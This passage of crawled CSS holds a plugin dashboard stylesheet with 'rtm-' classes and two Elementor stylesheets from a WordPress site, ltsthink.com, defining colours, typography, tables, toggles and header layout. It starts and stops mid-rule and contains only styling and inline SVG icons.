    background-image: url('data:image/svg+xml,<svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 507.2 507.2" xml:space="preserve"><circle style="fill:%23F15249;" cx="253.6" cy="253.6" r="253.6"/><path style="fill:%23AD0E0E;" d="M147.2,368L284,504.8c115.2-13.6,206.4-104,220.8-219.2L367.2,148L147.2,368z"/><path style="fill:%23FFFFFF;" d="M373.6,309.6c11.2,11.2,11.2,30.4,0,41.6l-22.4,22.4c-11.2,11.2-30.4,11.2-41.6,0l-176-176c-11.2-11.2-11.2-30.4,0-41.6l23.2-23.2c11.2-11.2,30.4-11.2,41.6,0L373.6,309.6z"/><path style="fill:%23D6D6D6;" d="M280.8,216L216,280.8l93.6,92.8c11.2,11.2,30.4,11.2,41.6,0l23.2-23.2c11.2-11.2,11.2-30.4,0-41.6L280.8,216z"/><path style="fill:%23FFFFFF;" d="M309.6,133.6c11.2-11.2,30.4-11.2,41.6,0l23.2,23.2c11.2,11.2,11.2,30.4,0,41.6L197.6,373.6c-11.2,11.2-30.4,11.2-41.6,0l-22.4-22.4c-11.2-11.2-11.2-30.4,0-41.6L309.6,133.6z"/></svg>');
    font-size: 75px;
    background-size: cover;
    display: inline-flex;
    width: 20px;
    height: 20px;
}

.rtm-text-font {
    font-family: "Bricolage Grotesque", sans-serif;
}

.glass-effect {
    background: rgba(165, 165, 165, 0.24);
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(11.9px);
    -webkit-backdrop-filter: blur(11.9px);
    border: 1px solid rgba(255, 255, 255, 0.26);
}

.spacer-2 {
    height: 2rem;
}

.header-sticky {
    position: sticky;
    top: 63px;
}

.rtm-container {
    max-width: 1840px;
}

.rtm-version {
    background-color: #00cea6;
    font-size: 10px;
    color: #000;
    padding-block: 2px;
    padding-inline: 10px;
    border-radius: 5px;
}

.rtm-bg-gradient-1 {
    background-color: hsla(228, 0%, 3%, 1);
    background-image:
        radial-gradient(at 100% 0%, hsla(240, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 20% 44%, hsla(168, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 0%, hsla(168, 100%, 40%, 0.38) 0px, transparent 50%),
        radial-gradient(at 73% 69%, hsla(168, 100%, 40%, 0.33) 0px, transparent 50%),
        radial-gradient(at 56% 62%, hsla(168, 100%, 40%, 0) 0px, transparent 50%);
}

.rtm-bg-gradient-2 {
    background-color: hsla(228, 0%, 3%, 1);
    background-image:
        radial-gradient(at 100% 0%, hsla(240, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 11% 75%, hsla(120, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 0%, hsla(278, 69%, 69%, 0.38) 0px, transparent 50%),
        radial-gradient(at 73% 69%, hsla(283, 83%, 42%, 0.33) 0px, transparent 50%),
        radial-gradient(at 54% 70%, hsla(168, 100%, 40%, 0.46) 0px, transparent 50%);
}

.rtm-bg-gradient-3 {
    background-color: hsla(55, 0%, 3%, 1);
    background-image:
        radial-gradient(at 22% 12%, hsla(168, 100%, 40%, 0.3) 0px, transparent 50%),
        radial-gradient(at 8% 40%, hsla(66, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 95% 43%, hsla(168, 100%, 40%, 0.2) 0px, transparent 50%),
        radial-gradient(at 80% 94%, hsla(59, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 90% 60%, hsla(327, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 91% 33%, hsla(289, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 44% 41%, hsla(210, 0%, 3%, 1) 0px, transparent 50%)
}

.rtm-bg-gradient-4 {
    background-color: hsla(55, 0%, 3%, 1);
    background-image:
        radial-gradient(at 14% 8%, hsla(168, 100%, 40%, 0.31) 0px, transparent 50%),
        radial-gradient(at 0% 21%, hsla(283, 100%, 49%, 0.23) 0px, transparent 50%),
        radial-gradient(at 100% 79%, hsla(168, 100%, 40%, 0.2) 0px, transparent 50%),
        radial-gradient(at 91% 33%, hsla(289, 0%, 3%, 1) 0px, transparent 50%),
        radial-gradient(at 0% 100%, hsla(0, 5%, 71%, 0.3) 0px, transparent 50%);
}

.rtm-divider {
    background: linear-gradient(90deg, #00CEA6 0%, transparent 100%);
    height: 5px;
    width: 100%;
    position: relative;
}

.bg-gradient-1 {
    background: linear-gradient(180deg, #1C1C1C9e 0%, #00000052 100%);
}

.bg-gradient-2 {
    background: linear-gradient(207.14deg, #00CEA6 10.63%, #006854 86.52%);
}

.heading-icon {
    width: 2.5rem;
    height: 2.5rem;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 1.4rem;
}

.list {
    list-style-image: url('data:image/svg+xml,<svg id="e12XcAwiGCj1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 300 300" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" project-id="36deb9b552474c9d88b99fda01d9310d" export-id="8584b845d1c34625a9856454e565c3d5" cached="false"><ellipse rx="125" ry="125" transform="matrix(1.200001 0 0 1.200001 150 150)" fill="%2300cea6" stroke-width="0"/></svg>');
    row-gap: 1rem;
}

.rtm-social-container {
    display: flex;
    flex-direction: row;
}

.social-item {
    background-color: #1c1c1c;
    color: #c1c1c1;
    width: 3rem;
    height: 3rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    font-size: 1.5rem;
}

.social-link {
    color: #8f8f8f;
}

.social-link:hover, .social-link:hover .social-item {
    color: #00CEA6;
}

.rtm-border {
    border-width: 1px;
    border-style: solid;
    border-color: #414141;
}

.rtm-border-bottom {
    border-bottom: 1px solid #414141;
}

.social-item:hover {
    color: #00CEA6;
}

form select.form-select, form .form-control {
    background-color: #0c0c0c;
    border: 1px solid #414141;
    color: white;
}

form .form-control:focus {
    background: #0c0c0c;
    color: white;
}

form select.form-select:focus, form select.form-select:hover {
    color: white;
}

form select.form-select:disabled, .form-control:disabled {
    background-image: none;
    background-color: transparent;
    text-shadow: none;
    border: 1px solid #414141;
}

#header-dashboard {
    z-index: 99;
}

#header-dashboard .nav-link {
    color: white;
    font-weight: 300;
}

a {
    text-decoration: none;
}

input[type=text].form-control, select.form-select {
    border: 1px solid #414141;
    max-width: none;
}

input[type=text].form-control:focus, select.form-select:focus {
    border-color: #00cea6;
    outline: none;
    box-shadow: none;
}

table.rtm-table {
    width: 100%;
    border-collapse: separate;
    color: #d9d9d9;
    -webkit-border-vertical-spacing: 15px;
    -webkit-border-horizontal-spacing: 0px;
}


table.rtm-table tr {
    border-color: #414141;
    /* background-color: #0c0c0c; */
    background: #14141454;
    border-radius: 16px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(13.1px);
    -webkit-backdrop-filter: blur(13.1px);
}

.rtm-table td {
    padding: 20px;
    border-style: solid;
}

.rtm-table.table-themebuilder td {
    border-width: 1px;
    padding: 10px;
}

.rtm-table.table-themebuilder thead tr {
    background: transparent;
}

.rtm-table.table-themebuilder thead td {
    border-width: 0px;
}

.rtm-table.table-system td[scope="row"] {
    width: 15rem;
}

.rtm-table.table-system td {
    border-width: 1px;
    border-left-width: 0;
    padding: 10px 20px;
}

.rtm-table.rtm-table.table-system td.icon-status {
    background-color: #414141;
    font-size: 1.5rem;
    width: 4rem;
}


.valid-color {
    color: #86ff83;
}

.invalid-color {
    color: #FF3535 !important;
}

.rtm-table td:first-child {
    border-bottom-width: 1px;
    border-left-width: 1px;
    border-top-width: 1px;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
}

.rtm-table.table-system td:first-child {
    border-width: 1px;
    border-radius: 10px 0px 0px 10px;
    position: relative;
}

.rtm-table td:last-child {
    border-bottom-width: 1px;
    border-right-width: 1px;
    border-top-width: 1px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}

.sub-nav .nav-item {
    margin: 0;
}

.sub-nav .nav-item .nav-link {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 0px;
    color: #ffffff;
    background-color: transparent;
}

.sub-nav .nav-item .nav-link.active {
    font-weight: 600;
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    /* text-shadow: 2px 3px 4px #00cea6; */
}

.themebuilder-pagination .page-numbers {
    padding: 0.5rem;
    color: white;
    border-radius: 5px;
    width: 2.5rem;
    display: inline-flex;
    justify-content: center;
}

.themebuilder-pagination a.page-numbers:focus {
    box-shadow: none;
}

.themebuilder-pagination .page-numbers.current {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    text-shadow: 2px 3px 4px #00cea6;
    border-style: solid;
}


.switch {
    position: relative;
    display: inline-block;
    width: 52px;
    height: 26px;
}

.switch .switch-input {
    opacity: 0;
    width: 0;
    height: 0;
}

.slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(99.32deg, rgb(205, 205, 205) -21.2%, #000000 88.36%);
    -webkit-transition: .4s;
    transition: .4s;
    border-width: 1px;
    border-style: solid;
    border-color: #414141;
}

.slider:before {
    position: absolute;
    content: "";
    height: 17px;
    width: 17px;
    left: 3px;
    background-color: #ffffff;
    -webkit-transition: .4s;
    transition: .4s;
    -webkit-box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 12px 0px 12px 0px rgba(0, 0, 0, 0.75);
}

.switch-input:checked+.slider {
    background: linear-gradient(99.32deg, #000000 -21.2%, #00CEA6 69.36%);
}

/* .switch-input:checked+.slider:before {
    background-color: #00cea6;
} */

.switch-input:focus+.slider {
    box-shadow: 0 0 1px #00cea6;
}

.switch-input:checked+.slider:before {
    -webkit-transform: translateX(24px);
    -ms-transform: translateX(24px);
    transform: translateX(24px);
    -webkit-box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
    box-shadow: -8px 0px 8px 0px rgba(0, 0, 0, 0.75);
}

/* Rounded sliders */
.slider.round {
    border-radius: 34px;
    display: flex;
    align-items: center;
}

.slider.round:before {
    border-radius: 50%;
}

.modal {
    background-color: #0000009e;
    backdrop-filter: blur(3px);
}

.modal .modal-content {
    background: rgb(36, 36, 36);
    background: linear-gradient(166deg, rgba(36, 36, 36, 1) 0%, rgba(21, 21, 21, 1) 25%, rgba(0, 0, 0, 1) 100%);
    color: white;
}

.btn.del-condition {
    color: #727272;
}


.page-numbers {
    padding: 10px;
    text-decoration: none;
    color: #414141;
    width: 2.5rem;
    text-align: center;
}


.page-numbers:focus {
    box-shadow: none;
}

.entries-pagination {
    display: flex;
    align-items: center;
}

.entries-pagination .current {
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-bottom-width: 2px;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    /* text-shadow: 2px 3px 4px #00cea6; */
    border-style: solid;
}

.link-accent {
    color: #00CEA6;
}

.link-accent:hover {
    color: #006854;
}

.yt-container {
    position: relative
}

.yt-container .overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #00000097;
    opacity: 0;
    transform: scaleY(0);
    transition: all 0.5s;
    transform-origin: bottom;
    display: flex;
    justify-content: center;
    align-items: center;
}

.yt-container:hover .overlay {
    opacity: 1;
    transform: scaleY(1);
}

.yt-container a {
    font-size: 3rem;
    color: #00CEA6;
}

.yt-container a:hover {
    color: #006854;
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114
body_size: 1267
content:
.elementor-kit-19579{--e-global-color-primary:#65D9D8;--e-global-color-secondary:#181818;--e-global-color-text:#B7B7B7;--e-global-color-accent:#61CE70;--e-global-color-bb4feaf:#23BCB8;--e-global-color-69444b9:#23BCB8;--e-global-color-1b2b37a:#FFFFFF;--e-global-color-7ee81d6:#020101;--e-global-color-de3b623:#181818;--e-global-color-1cebef9:#00FFDA;--e-global-color-a06f068:#F0F0F0;--e-global-color-fcef9ad:#5C5C5C;--e-global-color-0e57db7:#2A2A2A;--e-global-color-fd8ddb0:#02010100;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-1083cbe-font-family:"Roboto";--e-global-typography-1083cbe-font-size:1.6em;--e-global-typography-1083cbe-font-weight:900;--e-global-typography-1083cbe-line-height:1em;--e-global-typography-00281e5-font-family:"Roboto";--e-global-typography-00281e5-font-size:1.5em;--e-global-typography-00281e5-font-weight:900;--e-global-typography-00281e5-line-height:1em;--e-global-typography-a7a91c7-font-family:"Roboto";--e-global-typography-a7a91c7-font-size:1.4em;--e-global-typography-a7a91c7-font-weight:900;--e-global-typography-a7a91c7-line-height:1em;--e-global-typography-d9b46d0-font-family:"Roboto";--e-global-typography-d9b46d0-font-size:1.2em;--e-global-typography-d9b46d0-font-weight:500;--e-global-typography-d9b46d0-line-height:1em;--e-global-typography-43219f8-font-family:"Roboto";--e-global-typography-43219f8-font-size:0.7em;--e-global-typography-43219f8-font-weight:500;--e-global-typography-43219f8-text-transform:uppercase;--e-global-typography-43219f8-font-style:italic;--e-global-typography-43219f8-line-height:1em;--e-global-typography-43219f8-letter-spacing:0.2em;--e-global-typography-91628f9-font-family:"Roboto";--e-global-typography-91628f9-font-size:1.2em;--e-global-typography-91628f9-font-weight:500;--e-global-typography-91628f9-text-transform:none;--e-global-typography-91628f9-font-style:normal;--e-global-typography-91628f9-line-height:1em;--e-global-typography-884125d-font-family:"Roboto";--e-global-typography-884125d-font-weight:400;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-19579 button,.elementor-kit-19579 input[type="button"],.elementor-kit-19579 input[type="submit"],.elementor-kit-19579 .elementor-button{background-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-884125d-font-family ), Sans-serif;font-weight:var( --e-global-typography-884125d-font-weight );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-fcef9ad );border-radius:0px 0px 0px 0px;padding:16px 32px 16px 32px;}.elementor-kit-19579 button:hover,.elementor-kit-19579 button:focus,.elementor-kit-19579 input[type="button"]:hover,.elementor-kit-19579 input[type="button"]:focus,.elementor-kit-19579 input[type="submit"]:hover,.elementor-kit-19579 input[type="submit"]:focus,.elementor-kit-19579 .elementor-button:hover,.elementor-kit-19579 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-kit-19579 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19579 h1{color:var( --e-global-color-a06f068 );font-family:"Roboto", Sans-serif;font-size:4.6em;font-weight:900;line-height:1em;}.elementor-kit-19579 h2{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-00281e5-font-family ), Sans-serif;font-size:var( --e-global-typography-00281e5-font-size );font-weight:var( --e-global-typography-00281e5-font-weight );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-a7a91c7-font-family ), Sans-serif;font-size:var( --e-global-typography-a7a91c7-font-size );font-weight:var( --e-global-typography-a7a91c7-font-weight );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{color:var( --e-global-color-a06f068 );font-family:var( --e-global-typography-d9b46d0-font-family ), Sans-serif;font-size:var( --e-global-typography-d9b46d0-font-size );font-weight:var( --e-global-typography-d9b46d0-font-weight );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-43219f8-font-family ), Sans-serif;font-size:var( --e-global-typography-43219f8-font-size );font-weight:var( --e-global-typography-43219f8-font-weight );text-transform:var( --e-global-typography-43219f8-text-transform );font-style:var( --e-global-typography-43219f8-font-style );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-kit-19579 h6{color:var( --e-global-color-a06f068 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-19579{--e-global-typography-1083cbe-font-size:5em;--e-global-typography-00281e5-font-size:3.5em;--e-global-typography-a7a91c7-font-size:3em;}.elementor-kit-19579 h2{font-size:var( --e-global-typography-00281e5-font-size );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{font-size:var( --e-global-typography-a7a91c7-font-size );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{font-size:var( --e-global-typography-d9b46d0-font-size );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{font-size:var( --e-global-typography-43219f8-font-size );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19579{--e-global-typography-accent-font-size:1em;--e-global-typography-1083cbe-font-size:2.3em;--e-global-typography-00281e5-font-size:2em;--e-global-typography-a7a91c7-font-size:1.8em;--e-global-typography-d9b46d0-font-size:1.5em;--e-global-typography-43219f8-font-size:1em;--e-global-typography-91628f9-font-size:1.2em;--e-global-typography-884125d-font-size:1.2em;}.elementor-kit-19579 h2{font-size:var( --e-global-typography-00281e5-font-size );line-height:var( --e-global-typography-00281e5-line-height );word-spacing:var( --e-global-typography-00281e5-word-spacing );}.elementor-kit-19579 h3{font-size:var( --e-global-typography-a7a91c7-font-size );line-height:var( --e-global-typography-a7a91c7-line-height );word-spacing:var( --e-global-typography-a7a91c7-word-spacing );}.elementor-kit-19579 h4{font-size:var( --e-global-typography-d9b46d0-font-size );line-height:var( --e-global-typography-d9b46d0-line-height );word-spacing:var( --e-global-typography-d9b46d0-word-spacing );}.elementor-kit-19579 h5{font-size:var( --e-global-typography-43219f8-font-size );line-height:var( --e-global-typography-43219f8-line-height );letter-spacing:var( --e-global-typography-43219f8-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-8614.css?ver=1744193115
body_size: 1834
content:
.elementor-8614 .elementor-element.elementor-element-9de4dc2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1000;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8614 .elementor-element.elementor-element-0e940b7:not(.elementor-motion-effects-element-type-background), .elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-container{min-height:40px;}.elementor-8614 .elementor-element.elementor-element-0e940b7, .elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-8614 .elementor-element.elementor-element-0e940b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-0e940b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8614 .elementor-element.elementor-element-cc23fb6.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-869c54c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-widget-container{text-align:left;}.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-social-icon{background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-76d359f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 15px;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8614 .elementor-element.elementor-element-1bfef99 > .elementor-widget-container{background-color:#24BCB8;padding:16px 0px 16px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99.bdt-background-overlay-yes:before{transition:background 0.3s;}.elementor-8614 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-8614 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:14px;color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-4956f70.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-cca47fd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{margin:0 auto;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item{color:#54595F;fill:#54595F;padding-left:10px;padding-right:10px;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--main .elementor-item:focus{color:#4054B2;fill:#4054B2;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--dropdown a, .elementor-8614 .elementor-element.elementor-element-988be9b .elementor-menu-toggle{color:#54595F;}.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu--dropdown{background-color:#54595F;}.elementor-8614 .elementor-element.elementor-element-b94eca5{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(13, 32, 120, 0.3);box-shadow:0px 5px 3px -6px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-b94eca5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8614 .elementor-element.elementor-element-3895777.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:100%;max-width:50%;opacity:1;transition-duration:0.3s;}.elementor-8614 .elementor-element.elementor-element-92c03f2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{margin:0 auto;background-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-family:"Cairo", Sans-serif;font-weight:normal;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--pointer-framed .elementor-item:before,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--pointer-framed .elementor-item:after{border-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-item:before{border-radius:25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:25px 25px 0 0;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 25px 25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 25px 25px 0;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:25px 0 0 25px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a, .elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle{color:#332f1c;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a:hover,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown a.highlighted{background-color:#25BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown .elementor-item, .elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Cairo", Sans-serif;font-weight:normal;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#24BCB8;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-menu-toggle:hover{background-color:#24BCB8;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8614 .elementor-element.elementor-element-988be9b .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:100%;max-width:38%;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:7px;padding-bottom:7px;}}@media(min-width:768px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:17.631%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:29.386%;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:22.456%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:30.527%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:15%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:9.664%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:20%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:39%;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:20%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:41%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:20%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:10%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:70%;}}@media(max-width:767px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:32%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:40%;}.elementor-8614 .elementor-element.elementor-element-76d359f > 